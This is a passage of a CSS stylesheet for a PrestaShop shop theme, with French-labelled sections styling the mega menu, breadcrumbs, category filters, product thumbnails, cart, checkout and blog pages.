    .elementor-element-08bc71c .elementor-container .elementor-row{
        justify-content: space-around;
    }
    .elementor-element-08bc71c>.elementor-container>.elementor-row>:nth-child(1) .elementor-widget-wrap{
        justify-content: center;
    }
    #header_megamenu_gap{
        width: 14%;
        order: 1;
    }
    #header_megamenu_gap .elementor-column-wrap.elementor-element-populated{
        padding: 0;
    }
    #header_megamenu_gap .ybc-menu-btn.closed{
        font-size: 0;

    }
    #header_megamenu_gap .ybc-menu-btn.closed span{
        margin-right: 0;
    }

    .elementor-element-08bc71c .elementor-container>.elementor-row>:nth-child(3){
        width: 40%;
        order: 3;
        /* margin-top: 14px; */
    }
    .elementor-element-08bc71c .elementor-container>.elementor-row>:nth-child(3) .elementor-column-wrap.elementor-element-populated{
        padding: 0;
    }
    .elementor-element-08bc71c .elementor-container>.elementor-row>:nth-child(3) .elementor-search__products{
        display: none!important;
    }
    #header_search{
        margin: auto;
    }
    /* .elementor-element-08bc71c .elementor-container>.elementor-row>:nth-child(3) input{
        display: none;
    } */


    /*EN*/
    /* .elementor-element-1d0341fc>.elementor-container>.elementor-row>:nth-child(1){width: 100%;padding-top: 10px;}
    .elementor-element-1d0341fc>.elementor-container>.elementor-row>:nth-child(1) .elementor-widget-wrap{
        justify-content: center;
    }
    .elementor-element-1d0341fc .elementor-container{
        max-width: 96%!important;
        margin: 0 auto!important;
    }
    .elementor-element-1d0341fc .elementor-container>.elementor-row>:nth-child(3){
        width: 60%;
        margin-top: 14px;
    } */


    .elementor-element-1d0341fc>.elementor-container>.elementor-row>:nth-child(1){
        width: 40%;
        order: 2;
    }
    /* .elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(2){order: 2!important;}
    .elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(3){
        order: 3!important;
    } */
    .elementor-element-1d0341fc .elementor-container{
        max-width: 96%!important;
        margin: 0 auto!important;
    }
    .elementor-element-1d0341fc .elementor-container .elementor-row{
        justify-content: space-around;
    }
    .elementor-element-1d0341fc>.elementor-container>.elementor-row>:nth-child(1) .elementor-widget-wrap{
        justify-content: center;
    }
    #header_megamenu_gap{
        width: 14%;
        order: 1;
    }
    #header_megamenu_gap .elementor-column-wrap.elementor-element-populated{
        padding: 0;
    }
    #header_megamenu_gap .ybc-menu-btn.closed{
        font-size: 0;

    }
    #header_megamenu_gap .ybc-menu-btn.closed span{
        margin-right: 0;
    }

    .elementor-element-1d0341fc .elementor-container>.elementor-row>:nth-child(3){
        width: 40%;
        order: 3;
        /* margin-top: 14px; */
    }
    .elementor-element-1d0341fc .elementor-container>.elementor-row>:nth-child(3) .elementor-column-wrap.elementor-element-populated{
        padding: 0;
    }
    .elementor-element-1d0341fc .elementor-container>.elementor-row>:nth-child(3) .elementor-search__products{
        display: none!important;
    }
}


.elementor-element-38dc63c a{
    padding-top: 170px;
    padding-left: 15px;
    padding-bottom: 15px;
    display: block;
}


/* 
.page-index #wrapper{
    background: url(/images/bandeau_home/bandeau_home.jpg) no-repeat top center;
} 
.page-index #wrapper .container{
    background: white;
    padding: 10px;
    margin-top: -14px;
}
*/

.product-miniature .product-price-and-shipping .discount-product{
    display: inline-block!important;
}
.badge_cara.badge_cara_03{
    right: inherit;
    left: 10px;
}


#btn_less_cat{
    display: none;
}


#wrapper {
    background-color: #fff !important;
}

/* body.page-index #wrapper{
    background: #fff url(../../img/texture-S.png) no-repeat top center!important;
} */

section#wrapper > .container {
    padding: 0;
}
.block-category h1 {
    margin: 40px 0 !important;
    font-style: initial;
    border-bottom: 2px solid #f4f4f4;
    padding: 0 0 20px 0;
    margin-bottom: 20px !important;
}
#wrapper {
    padding-top: 14px !important;
}
.widget_footer a{
    color: #7a7a7a;
}
.widget_footer a:hover{
    color: #fff;
}
iframe{
    max-width: 100%!important;
}
/* ENDSTRUCTURE GLOBALE */
/* MEGAMENU */

@media (min-width: 1200px) {

    #header_megamenu_gap .ets_mm_megamenu_content {
        background: transparent !important;
        border: transparent !important;
    }
    #header_megamenu_gap .ets_mm_megamenu {
        background: transparent !important;
        position: initial !important;
        margin: 0 !important;
    }
    #header_megamenu_gap ul.mm_menus_ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li {
        border: transparent !important;
        width: initial !important;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > a {
        background-color: transparent !important;
        color: #fff !important;
        font-style: italic;
        padding: 23px 0;
        font-weight: 800;
        font-size: 15px !important;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > a span {
        padding: 0 !important;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > a span span.mm_arrow {
        display: none;
    }
    #header_megamenu_gap .elementor-column,
    #header_megamenu_gap .elementor-column-wrap,
    #header_megamenu_gap .elementor-widget-wrap,
    #header_megamenu_gap .elementor-widget,
    #header_megamenu_gap .ets_mm_megamenu_content_content,
    #header_megamenu_gap {
        position: initial !important;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > div {
        border: transparent;
        background-color: transparent !important;
        transition: background-color .5s;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > ul {
        padding: 30px;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > div span span {
        width: 100%;
        height: 100%;
        display: block;
        padding: 0;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > div span span a {
        color: #fff !important;
        background-color: #000;
        width: 100%;
        height: 100%;
        display: block;
        padding: 10px 23px;
        transition: color .5s, background-color .5s;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li.open > div span span a {
        background-color: #fff;
        color: #000 !important;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > div span span a:hover {
        color: #000 !important;
        background-color: #fff;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > div span::after {
        border-right: 2px solid #fff;
        border-top: 2px solid #fff;
        height: 8px;
        width: 8px;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li.open > div span::after {
        border-right: 2px solid #000;
        border-top: 2px solid #000;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li .mm_block_type_html div {
        font-size: 17px !important;
        font-weight: 600;
        color: #000;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 {
        margin: 25px 0;
    }
    body .ets_mm_megamenu::before {
        display: none;
    }
    #wrapper {
        position: relative;
    }
    #wrapper::before {
        content: "";
        width: 100%;
        height: 0;
        background-color: #000000ab;
        position: absolute;
        top: 0;
        left: 0;
        z-index: 1;
    }
    .addBg #wrapper::before {
        height: 100vh;
    }
}


.mm_tabs_li.mm_tabs_has_content.ver_alway_hide.open .mm_tab_toggle_title{
    font-weight: 700;
}
/* END MEGAMENU */

/* MENUMOBILE */

.layout_layout1 .ets_mm_megamenu_content {
    border: transparent !important;
}
.mm_menus_ul .pull-right {
    font-size: 12px;
}
.mm_menus_ul .pull-right span {
    width: 8px;
    height: 8px;
}

#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul {
    display: flex;
    align-items: center;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li:first-child {
    width: 25%;
    display: flex;
    align-items: center;
    justify-content: center;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li {
    padding: 0;
    margin: 0;
    width: 75%;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block {
    display: flex;
    flex-direction: column;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > span.h4 {
    order: 2;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > .ets_mm_block_content {
    order: 1;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > .ets_mm_block_content > ul > li > a {
    font-weight: 700;
    color: #000;
    line-height: 1;
    display: block;
    margin: 0 0 8px 0;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > .ets_mm_block_content > ul > li > a:hover {
    text-decoration: underline;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > .ets_mm_block_content > ul > li > a::before {
    display: none;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > span.h4 {
    order: 2;
    border: transparent;
    text-transform: initial;
    color: #000;
    font-weight: 400;
    font-size: 14px !important;
    padding: 0;
    margin: 0;
}
/* ENDMENUMOBILE */

/* MENU MOBILE */
.ybc-menu-toggle.ybc-menu-btn.closed {
    color: #fff;
}
span.ybc-menu-button-toggle_icon i {
    background-color: #fff !important;
}
.ets_mm_megamenu .container {
    background-color: #000 !important;
}

@media (max-width: 769px) {
    /* div#header_megamenu_gap {
        width: 35% !important;
    }
    div#header_megamenu_gap > div {
        padding: 0 !important;
    } */
    /* .elementor-element.elementor-element-a6fd942 {
        width: 65% !important;
    } */
}

/* END MENU MOBILE */




/* BREADCRUMB */
#wrapper .breadcrumb a.breadcrumb_back {
    color: #000;
    margin: 0 3px 0 0;
    display: flex;
    font-size: 11px !important;
}
#wrapper .breadcrumb a.breadcrumb_back::after {
    content: "|" !important;
    color: #000 !important;
    font-size: 1rem;
    margin: 0 0 0 3px;
    font-weight: 200;
}
#wrapper .breadcrumb {
    padding: 0;
    background: transparent;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    margin-bottom: 30px;
}
#wrapper .breadcrumb ol {
    display: flex;
    flex-wrap: wrap;
}
#wrapper .breadcrumb li {
    display: flex !important;
}
#wrapper .breadcrumb li::after {
    content: "|" !important;
    color: #000 !important;
    margin: 0px 3px 0px 3px !important;
    font-weight: 200;
}
#wrapper .breadcrumb li:last-child::after {
    display: none;
}
#wrapper .breadcrumb li a, #wrapper .breadcrumb li span {
    color: #000;
    font-size: 11px !important;
}
#wrapper .breadcrumb li:last-child span {
    font-weight: 800;
}
/* END BREADCRUMB */



/* HOMEPAGE */
.single_marque_home a{
    /* width: 170px; */
    width: 100%;
    height: 170px;
    display: flex!important;
    align-items: center;
    background-color: #f4f4f4;
}
#cat_home_more .elementor-container{
    display: none;
}



/* PAGE CATEGORIE */
.block-category.card.card-block {
    padding: 0;
    height: initial;
    min-height: initial;
}
div#js-product-list-top .sort-by-row {
    border: 1px solid #000;
    /* max-width: 250px; */
    margin: 0;
}
div#js-product-list-top .sort-by-row .sort-by {
    margin-right: 10px;
    color: #000;
}
div#js-product-list-top .sort-by-row button.btn-unstyle.select-title {
    border: transparent;
}
.block-categories .category-top-menu > li:first-of-type{
    display: none;
}
.block-categories .category-top-menu .category-sub-menu li{
    display: inline-block;
    margin-right: 24px;
}
.PM_ASBlockOutput {
    min-height: 100vh;
    max-height: 100vh;
    overflow-y: scroll;
    top: 0;
    background-color: #fff;
}
.PM_ASBlockOutput .card{
    height: 100%;
}
.PM_ASBlockOutput .PM_ASCriterionsGroupList {
    margin-left: 0;
    margin-right: 0;
}
.PM_ASCriterionGroupColor.color_to_pick_list li{
    border: none!important;
}
.PM_ASCriterionGroupColor.color_to_pick_list li a{
    border-radius: 14px;
}
#module-pm_advancedsearch-searchresults #left-column, #category #left-column{
    position: fixed;
    right: 0;
    top: 0;
    z-index: 999999;
    width: 100%;
    padding-left: 80%;
    background: rgba(0,0,0,0.4);
    height: 100%;
}
@media screen and (max-width: 768px){
    #module-pm_advancedsearch-searchresults #left-column, #category #left-column{
        padding-left: 0;
        right: inherit;
        left: 0;
        width: auto!important;
    }
    .PM_ASBlockOutput.PM_ASMobileMode .card-block{
        display: block!important;
    }
}
@media screen and (max-width: 400px){
    .tri_select{
        margin-bottom: 16px;
    }
}
.mm_hide_title,
.PM_ASBlockOutput.PM_ASMobileMode .PM_ASearchTitle::after{
    display: none;
}
body#category #content-wrapper{
    overflow-x: hidden;
}
.PM_ASCriterionsGroupTitle{
    text-transform: uppercase;
    font-size: 16px!important;
}
.PM_ASBlockOutputHorizontal .PM_ASCriterionsGroup{
    border-bottom: 1px solid #BABABA;
}
.PM_ASearchTitle button{
    margin-left: 30px;
}

/* END PAGE CATEGORIE */

/* FICHE PRODUIT */
#content_sizeguide img{
    max-width: 100%;
    height: auto;
}
#ap5-buy-block-container{
    max-width: 94%;
    margin: auto;
}
.desc_retour p{
    color: #000;
}
.btn_ajout_panier_product a,
.btn_more_information_product a{
    display: block;
    border-radius: 0;
}
.ce-product-variants__item{
    padding-bottom: 16px;
    border-bottom: 2px solid #f4f4f4;
}
.product-prices .tax-shipping-delivery-label{
    display: none;
}

.slider_product_thumb img{
    max-width: 100%;
    height: auto;
}
/* AUTHENTIFICATION */
.page-authentication h1{
    font-family: 'Roboto', sans-serif;
    text-align: center;
    font-size: 30px;
    font-style: italic;
    font-weight: 900;
    text-transform: uppercase;
}

#authentication #content {
    margin: 0 auto 60px auto !important;
}
/* BLOG */
#prestablog_catliste a{
    display: block!important;
    color: #939393!important;
    font-size: 14px!important;
    margin-left: 20px;
    margin-bottom: 12px;
    font-weight: 400!important;
}
#prestablog_catliste a strong{
    font-weight: 400!important;
}
div.prestablog_pagination{
    text-align: center!important;
    color: #000!important;
}
div.prestablog_pagination span.disabled{
    color: #000!important;
    border: none!important;
}
div.prestablog_pagination a{
    border-color: #000!important;
    color: #000!important;
}
#prestablog_catliste .navbar-toggler{
    display: none;
}
#prestablog_bloc_search #prestablog_search{
    background: none!important;
}
#blog_list_1-7 .blog-grid .date_blog-cat,
#blog_list_1-7 .blog-grid .date_blog-cat a{
    color: #525252!important;
    text-transform: initial!important;
}
.block-categories{
    margin-bottom: 0!important;
    padding: 20px 0!important;
}
.block-categories .title_block{
    margin-bottom: 24px;
    text-transform: uppercase;
    font-size: 14px;
    color: #000!important;
}
#prestablog_bloc_search .btn.button-search{
    background: none!important;
}
.blog-grid .block_cont{
    border: none!important;
}
.blog-grid .block_bas{
    padding: 30px 0 10px!important;
}
li.blog-grid:hover .block_cont{
    box-shadow: none!important;
}
.block_bas h3 a{
    text-transform: uppercase;
}
#prestablog_lastliste .link_block{
    text-transform: uppercase;
    font-weight: 700;
    color: #000!important;
}
.blog-grid .block_bas h3{
    font-size: 23px!important;
    line-height: 27px!important;
    font-style: italic;
    font-weight: 900;
}
.date_blog-cat{
    color: #525252!important;
    font-size: 14px!important;
    font-style: normal;
}
.prestablog_more a{
    padding: 0!important;
    height: auto!important;
    font-weight: 700;
    font-size: 14px!important;
}
.prestablog_more a i{
    display: none!important;
}
img.news{
    float: none!important;
    margin-right: 0!important;
}
#prestablogfront{
    border: none!important;
    padding: 0!important;
}
time.date::before{
    display: none!important;
}
time.date{
    text-align: left!important;
    margin: 0!important;
}
time.date span{
    background: none!important;
    padding: 0!important;
}
.single_article_date{
    font-size: 14px;
    color: #000;
}
#prestablogfront h1{
    text-align: left!important;
    margin: 10px 0 40px!important;
    font-size: 27px!important;
    font-style: italic;
    text-transform: uppercase;
    font-weight: 900;
}
#prestablogfont p{
    font-size: 14px!important;
    color: #000!important;
}
#prestablogfront h2{
    text-align: left!important;
    margin: 10px 0 20px!important;
    font-size: 22px!important;
    font-style: italic;
    text-transform: uppercase;
    font-weight: 900;
    border: none!important;
}
#prestablogfront h3{
    text-align: left!important;
    margin: 10px 0 20px!important;
    font-size: 18px!important;
    font-style: italic;
    text-transform: uppercase;
    font-weight: 900;
    border: none!important;
}
#prestablogfront h4{
    text-align: left!important;
    margin: 10px 0 20px!important;
    font-size: 16px!important;
    font-style: italic;
    text-transform: uppercase;
    font-weight: 900;
    border: none!important;
}
#prestablogfront ul li,
#prestablogfront ol li{
    color: #000!important;
}
.prestablogExtra{
    border: none!important;
    padding: 0!important;
}
#blog_article_linked .prestablogtitle{
    margin: 90px 0 40px!important;
    color: #000!important;
    font-size: 28px!important;
    font-weight: 700!important;
    border: none!important;
    font-style: italic!important;
    text-transform: uppercase!important;
}
.prestablogExtra .blog-grid{
    width: 48%!important;
}
#prestablog_home{
    font-weight: 800;
    font-style: italic;
    text-transform: uppercase;
    font-size: 30px;
    font-family: "roboto";
    color: #000!important;
}
/* CATEGORIES */
.filter-button{
    display: none!important;
}
.category-cover img{
    max-width: 100%;
    height: auto;
}
#subcategories{
    padding-top: 30px;
    border-top: 2px solid #f4f4f4!important;
}
#subcategories .subcategories-list{
    display: flex;
    flex-wrap: wrap;
}
#subcategories .subcategories-list a{
    display: block;
    color: #525252;
    margin: 0 0 10px 0;
    font-weight: 700;
    font-size: 14px;
    padding-bottom: 10px;
    padding-right: 4px;
    border-bottom: 1px solid #525252;
    margin-right: 12px;
}
#subcategories .subcategories-list a:hover{
    text-decoration: underline;
    color: #000;
}
.filtres_cat_top{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    align-items: center;
}
.feds_offcanvas_tri{
    background: #fff!important;
    color: #000!important;
    border: 1px solid #000!important;
}
.feds_offcanvas{
    z-index: 99999999999!important;
}
.feds_offcanvas .facet_filter_item_li a{
    color: #000;
}
.desc_cat_bis,
.desc_cat_bis p{
    color: #000;
    font-size: 14px;
}
.desc_cat_bis ul{
    list-style: inside;
}
.pagination .page-list {
    background-color: transparent !important;
    display: flex;
    justify-content: center;
    align-items: center;
    border-bottom: 2px solid #f4f4f4;
    padding: 0 0 40px 0 !important;
}
.pagination .page-list li a:not(.next):not(.previous) {
    width: 30px;
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #000 !important;
    font-size: 14px !important;
    border: 1px solid #000;
    margin: 0 7px;
    border-radius: 50%;
    padding: 0 0 0 2px;
}
.pagination .page-list li a.next {
    margin: 0 0 0 10px;
}
.pagination .page-list li a.previous {
    margin: 0 10px 0 0;
}
.pagination .page-list li.current a:not(.next):not(.previous),
.pagination .page-list li.current a:not(.next):not(.previous):focus,
.pagination .page-list li.current a:not(.next):not(.previous):hover {
    background-color: #000 !important;
    color: #fff !important;
    text-decoration: none;
}
.PM_ASBlockOutput label{
    text-align: left;
    margin-left: 8px;
}
.PM_ASCriterionGroupCheckbox div.checkbox,
.PM_ASCriterionGroupCheckbox div.radio{
    display: flex;
    align-items: baseline;
}

.filtres_cat_top button.btn {
    background: #fff url(../../img/pic_filtre.png) no-repeat right 10px center!important;
    color: #000!important;
    border: 1px solid #000!important;
    padding: 12px 50px 12px 15px!important;
    text-transform: initial!important;
    font-size: 13px;
    font-weight: 800;
}
#js-product-list-top{
    margin: 14px 0!important;
}

/* MINIATURES */
.product-miniature .count{
    bottom: 5px!important;
}
.product-miniature .thumbnail-container .product-thumbnail{
    display: flex!important;
    height: 310px!important;
}
@media screen and (max-width: 768px){
    .product-miniature .thumbnail-container .product-thumbnail{
        height: auto!important;
    }
}

.short_product_miniature .thumbnail-container img.second-picture{
    position: absolute!important;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border: 0;
    display: none!important;
}
.short_product_miniature .thumbnail-container:hover img.second-picture{
    display: block!important;
}

.product-miniature .thumbnail-container .product-thumbnail img{
    /* display: block;
-o-object-fit: cover;
object-fit: cover;
width: 100%;
height: 100%!important; */
    color: transparent;
}

.short_product_miniature .product-flag.new{
    background: url(../../img/LOGO-OP-NOUVEAU.png) no-repeat;
    position: absolute;
    top: 10px;
    left: 4px;
    width: 60px;
    height: 44px;
    font-size: 0;
}
.short_product_miniature .product-flag.on-sale{
    display: none;
}
.short_product_miniature .product-flag.discount{
    background-color: #e30613!important;
    color: #fff;
    font-size: 12px;
    font-weight: 700;
    display: inline-block;
    padding: 4px;
    margin-right: 5px;
}

.short_product_miniature .thumbnail-top{
    border: 1px solid #e6e6e6;
    background-color: #fff;
}
.short_product_miniature .product-title a{
    font-weight: 700!important;
    color: #000!important;
}
.short_product_miniature .product-title,
.short_product_miniature .product-price-and-shipping{
    text-align: left!important;
}
.short_product_miniature .variant-links .color{
    width: 11px;
    height: 11px;
    border-radius: 20px;
    border: none;
    margin-left: 3px;
    margin-right: 3px;
}
.short_product_miniature .variant-links .color[aria-label="Blanc"]{
    border: 1px solid #000;
}
.short_product_miniature .variant-links{
    background: none!important;
}
.short_product_miniature .highlighted-informations{
    background: rgba(255,255,255,0.7)!important;
}
.marque_name{
    margin-bottom: 0;
    font-weight: 700;
    font-size: 14px;
    color: #000;
}
.miniature-description{
    font-size: 14px;
    color: #3C3C3B;
}
.p_features{
    font-size: 12px;
    font-weight: 700;
    color: #3C3C3B;
    margin-bottom: 4px;
}
.p_features .short_explication{
    font-size: 13px;
    color: #000;
    font-weight: 700;
    font-style: italic;
}
.badge_cara{
    position: absolute;
    right: 10px;
    top: 10px;
    max-width: 60px!important;
}
.slick-slide-inner img.badge_cara{
    height: inherit!important;
    width: inherit!important;
}
.product-miniature .thumbnail-container{
    overflow: inherit!important;
    background: none!important;
}
.product-miniature .product-description{
    background: none!important;
}
.product-miniature .price_red_discount{
    color: #E20F21;
}
.product-miniature .price{
    margin-top: 4px;
    font-size: 20px;
}
.product-miniature .regular-price{
    font-size: 13px!important;
    color: #3C3C3B!important;
}
.product-miniature .variation_color .variant-links{
    min-height: inherit;
    top: inherit;
    text-align: left;
    padding-top: 0;
}
.product-miniature .variation_color{
    border-bottom: 1px solid rgba(60, 60, 59, 0.3);
    margin-bottom: 4px;
}
.one_color_variant{
    display: block;
    line-height: 25px;
    color: #3C3C3B;
    font-size: 13px;
    font-weight: 500;
}
.product-miniature .thumbnail-container:hover .product-description::after,
.product-miniature .thumbnail-container:focus .product-description::after {
    display: none;
}


.attrcacheimg{
    width: 100%;
    position: absolute;
    z-index: 2;
    text-align: center;
    bottom: 0;
}

.thumbnail-container .attrcacheimg{
    background-color: rgba(255,255,255,0.8);
    padding: 7px 0;
}
.thumbnail-container span#TAILLES{
    display: block;
    text-align: center;
    font-weight: 600;
    margin-bottom: 4px;
    font-size: 13px;
}
.thumbnail-container .attrproduit{
    color: #000;
}
.thumbnail-container span.titreattr{
    display: none;
}
.thumbnail-container a.attrproduit{
    display: inline-block;
    font-size: 13px;
    background-color: #fff;
    padding: 4px;
    border: 1px solid #000;
    margin: 4px 0px;
}

.container-attributes-quickview{
    display: none;
    transition: all 0.4s;
}
.short_product_miniature:hover .container-attributes-quickview{
    display: block;
    transition: all 0.4s;
}



.outstock{
    background-color : #9C9A9A!important;
    color: #CACACA!important;
    border: 1px solid #CCCCCC!important;
}


.info_size_guide{
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    margin-bottom: 15px;
}
a#fancySize {
    font-size: 13px;
    text-decoration: none;
    display: block;
    background-color: #F4F4F4;
    border: 2px solid #f4f4f4;
    padding: 10px 4px;
    color: #000;
    text-align: center;
    width: 130px;
    font-family: 'Roboto';
}
a#fancySize:hover{
    background-color: transparent;
}
.size_guide_content {
    flex: 1;
    font-size: 13px;
    display: block;
    color: #797979;
    line-height: 18px;
    font-weight: 500;
    font-family: 'Roboto';
    margin-right: 24px;
}
/* TUNNEL D ACHAT */
.free_delivery_block{
    background-color: #F4F4F4;
    padding: 16px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: 14px;
}
.free_delivery_block span{
    display: block;
    margin-right: 40px;
    font-weight: 600;
}

#blockcart-modal .product-name{
    color: #000!important;
}
.logo_cb_cart{
    display: block;
    max-width: 60%;
    height: auto;
    margin: 0 auto 16px;
}
.card h1{
    font-family: "Roboto", sans-serif;
    font-size: 26px!important;
    font-weight: 800!important;
    font-style: italic;
}
.cart-item{
    padding: 1rem 14px!important;
}
.cart-item .product-line-grid-left{
    border: 1px solid #e6e6e6;
    padding: 16px!important;
    background: #ffffff;
}
ul.cart-items .cart-item:nth-of-type(even){
    background-color: #F4F4F4;
}
.cart-detailed-totals,
.cart-detailed-actions{
    background-color: #F4F4F4!important;
}
.cart-detailed-actions .btn-primary{
    background-color: #000!important;
    color: #fff;
}
.promo-code-button a {
    color: #fff!important;
    background-color: #0076FF;
    padding: 14px 0;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 12px;
    width: calc(100% - 40px);
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
}
.promo-code-button a:hover,
.promo-code-button a:focus,
.promo-code-button a:active {
    text-decoration: none !important;
    outline: transparent !important;
}
.promo-code-button a::before {
    content: "";
    width: 23px;
    height: 23px;
    background-image: url(/themes/mychild/img/codepromo.svg);
    background-position: center;
    background-repeat: no-repeat;
    margin: 0 8px 0 0;
}
.promo-code-button::before, .promo-code-button::after {
    content: "";
    width: 15px;
    height: 15px;
    background-color: #f4f4f4;
    position: absolute;
    top: 19px;
    left: 12px;
    border-radius: 50%;
}
.promo-code-button::after {
    right: 13px;
    left: initial;
}
.promo-code-button {
    position: relative;
}
.block-promo .promo-name .cart-summary-line span{
    color: #EB0000!important;
}
.block-promo .promo-input + button{
    background-color: #0076FF!important;
    border: 2px solid #0076FF!important;
}
.block-promo .promo-code-button.cancel-promo{
    color: #0076FF!important;
}
.cart-item .product-line-info,
.cart-grid-body a.label:hover{
    color: #000!important;
}
.checkout-step .step-title{
    background-color: #000!important;
    color: #ffffff!important;
    font-weight: 700!important;
    padding: 10px 0!important;
    font-size: 17px!important;
}
.checkout-step .step-number{
    background: none!important;
}
.checkout-step .btn{
    background-color: #000!important;
}
.form-group .col-md-3,
.form-group .col-md-6{
    float: none;
    width: 100%;
    text-align: left!important;
}
/* .cart-grid-right .card{
    background-color: #F4F4F4!important;
} */
.cart-grid-body .card-block{
    background: none!important;
}
#js-checkout-summary .card-block,
.cart-summary-totals,
.promo-code-button,
.promo-code{
    background-color: #F4F4F4!important;
}
.cart-summary-line .label {
    font-weight: 700 !important;
    font-size: 13px !important;
}
.cart-summary-line .value {
    font-weight: 800 !important;
    font-size: 14px !important;
}
.product-line-grid-body>.product-line-info>span.label, .product-line-grid-body>.product-line-info>span.value {
    color: #616161;
    font-weight: 400;
    font-size: 13px;
    display: inline-block;
}
.cart-summary-totals{
    margin-top: 10px;
}
.cart-grid-right a{
    color: #000;
}
.checkout-step a{
    color: #000;
}
.page-authentication #submit-login{
    background-color: #000!important;
}
.forgot-password a,
.no-account a{
    color: #000!important;
}
.btn-primary{
    background-color: #000!important;
}
.card-block.checkout{
    margin-top: 10px!important;
}
.cart-grid-right{
    margin-top: 60px;
}

.page-cart .grelated_products{
    position: relative;
    padding: 50px 0 100px;
}
.page-cart .grelated_products h2 {
    position: relative;
    margin-bottom: 50px;
    font-weight: 800;
    text-transform: uppercase;
    font-style: italic;
    font-family: "Roboto", sans-serif;
}
.page-cart .grelated_products::before{
    content: "";
    position: absolute;
    background-color: #F4F4F4;
    width: calc(100vw + 50%);
    left: -50%;
    height: 100%;
    z-index: 0;
    top: 0;
}
.page-cart #footer{
    padding-top: 0;
}
.page-cart #footer .elementor-element-73d7f629{
    background: none!important;
}
body{
    overflow-x: hidden;
}

/* CONFIGURATEUR */
/* .pack_single_product{
    display: flex;
    justify-content: space-around;
    flex-wrap: wrap;
}
.pack_single_product_thumbs{
    width: 65%;
}
.pack_single_product_infos{
    width: 30%;
}
.title_step{
    display: block;
    color: #fff;
    background: #000;
    text-transform: uppercase;
    font-size: 24px;
    padding: 10px;
    font-weight: 400;
}
.ap5-pack-product-name{
    font-weight: 700!important;
    color: #000!important;
    padding: 0!important;
    min-height: inherit!important;
}
.product-variants.ap5-attributes .control-label{
    font-weight: 700!important;
    color: #000!important;
}
.ap5-pack-product-price-table-container .product-price{
    color: #000!important;
}
#ap5-pack-content-block,
#product-comments-list-header,
#product-comments-list{
    display: none!important;
}
#ap5-buy-block-container{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    background-color: #f4f4f4;
    align-items: center;
    padding: 0 24px;
}
.short_desc_pack p{
    color: #000;
}
.description_single_product_pack_title{
    font-size: 20px;
    margin-top: 14px;
    display: block;
    font-weight: 900;
    font-style: italic;
}
.description_single_product_pack p{
    color: #000;
}
.title_finalisez{
    display: block;
    font-size: 32px;
    line-height: 40px;
    font-weight: 900;
    font-style: italic;
}
.ap5-add-to-cart-container .add,
.ap5-add-to-cart-container .qty{
    float: none!important;
    display: block!important;
}
.ap5-add-to-cart-container .add i{
    display: none!important;
}
#ap5-buy-block-container .product-actions{
    width: 340px;
} */

@media screen and (max-width: 990px){
    .product_grid.products .short_product_miniature{
        min-height: 480px;
    }
}


@media screen and (max-width: 768px){
    .product_grid.products .short_product_miniature{
        min-height: 480px;
    }
}


/* PRODUIT */
.product_title{
    font-size: 18px;
    font-weight: 800;
    margin-bottom: 0;
}
.product-information .product-description p{
    color: #000;
    font-size: 14px;
}
.product-information .current-price-value{
    font-size: 24px;
    font-weight: 700;
    color: #000;
}
.product-price.has-discount .current-price-value{
    color: #E20F21;
}
.product-discount .discount {
    background-color: #e30613 !important;
    color: #fff;
    font-size: 16px;
    font-weight: 700;
    display: inline-block;
    padding: 4px;
    margin-right: 5px;
}
.product-information .product-prices,
.product-variants .product-variants-item{
    border-bottom: 2px solid #f4f4f4;
}
.product-variants > .product-variants-item{
    margin: 10px 0;
}
.product-information .product-prices{
    margin-top: 6px;
}
.product-information .product-prices .product-price{
    margin-bottom: 0;
}
.product-variants > .product-variants-item .color{
    border-radius: 30px;
    border: none;
}
.product-variants .control-label {
    font-size: 13px;
    font-weight: 800;
    font-family: inherit;
}
.product-add-to-cart .product-quantity{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    align-items: center;
}
#product-availability{
    margin-top: 0;
